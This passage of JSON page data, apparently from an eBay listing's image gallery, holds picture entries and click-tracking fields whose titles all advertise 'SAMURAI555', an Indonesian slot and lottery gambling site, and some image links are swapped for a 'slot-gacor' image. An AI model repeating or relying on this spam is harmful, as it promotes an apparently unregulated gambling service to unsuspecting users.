                        }
                      },
                      "selectedIndex": 12,
                      "aspectType": "SQUARE",
                      "mediaList": [{
                          "_type": "MediaItemBaseType",
                          "navTitle": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Stock photo"
                            }]
                          },
                          "image": {
                            "thumbnail": {
                              "_type": "Image",
                              "title": "Stock photo",
                              "URL": "/img/slot-gacor.png"
                            },
                            "originalImg": {
                              "_type": "Image",
                              "title": "Stock photo",
                              "URL": "/img/slot-gacor.png"
                            },
                            "zoomImg": null
                          },
                          "uploadedImageSize": null,
                          "isEPS": false,
                          "mediaType": "IMAGE",
                          "video": null,
                          "imageClickAction": null,
                          "imageZoomAction": null,
                          "threeDimensionalModel": null,
                          "imageImpressionTracking": null,
                          "trackingMap": null,
                          "eps": false
                        }, {
                          "_type": "MediaItemBaseType",
                          "navTitle": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "1 of 25"
                            }]
                          },
                          "image": {
                            "thumbnail": {
                              "_type": "Image",
                              "title": "Picture 1 of 25",
                              "imageId": "u-QAAOSw-x1oWhQp",
                              "imageIdType": "ZOOM_GUID",
                              "originalSize": {
                                "height": 64,
                                "width": 64
                              },
                              "originalImg": {
                                "_type": "Image",
                                "title": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 1 of 25",
                                "imageId": "u-QAAOSw-x1oWhQp",
                                "imageIdType": "ZOOM_GUID",
                                "originalSize": {
                                  "height": 500,
                                  "width": 500
                                },
                                "zoomImg": {
                                  "_type": "Image",
                                  "title": "Picture 1 of 25",
                                  "imageId": "u-QAAOSw-x1oWhQp",
                                  "imageIdType": "ZOOM_GUID",
                                  "originalSize": {
                                    "height": 1600,
                                    "width": 1600
                                  },
                                  "URL": "/img/slot-gacor.png"
                                }
                              },
                              "uploadedImageSize": {
                                "height": 1000,
                                "width": 1000
                              },
                              "isEPS": true,
                              "mediaType": "IMAGE",
                              "video": null,
                              "imageClickAction": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "ITEM_MEDIA_GALLERY",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:2826"
                                  }
                                }]
                              },
                              "imageZoomAction": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "ITEM_MEDIA_GALLERY",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "ZOOM",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:2825"
                                  }
                                }]
                              },
                              "threeDimensionalModel": null,
                              "imageImpressionTracking": null,
                              "trackingMap": {
                                "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:4022"
                                  }
                                },"IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:4509"
                                  }
                                },
                                "IMAGE_ZOOM_KEYBOARD": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:164894"
                                  }
                                }
                              },
                              "eps": true
                            },
                            {
                              "_type": "MediaItemBaseType",
                              "navTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "2 of 25"
                                }]
                              },
                              "image": {
                                "thumbnail": {
                                  "_type": "Image",
                                  "title": "Picture 2 of 25",
                                  "imageId": "BWIAAOSwb4FoWhQg",
                                  "imageIdType": "ZOOM_GUID",
                                  "originalSize": {
                                    "height": 64,
                                    "width": 64
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k",
                                    "imageId": "BWIAAOSwb4FoWhQg",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "/img/slot-gacor.png"
                                  },
                                  "zoomImg": null
                                },
                                "uploadedImageSize": {
                                  "height": 500,
                                  "width": 500
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType","navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "3 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "/img/slot-gacor.png"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "/img/slot-gacor.png"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "/img/slot-gacor.png"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 591,
                                  "width": 960
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan","text": "4 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "/img/slot-gacor.png"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "/img/slot-gacor.png"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "/img/slot-gacor.png"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 576,
                                  "width": 1024
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "5 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "/img/slot-gacor.png"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "/img/slot-gacor.png"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1500,
                                  "width": 1274
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "6 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID","originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "7 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64},
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "8 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
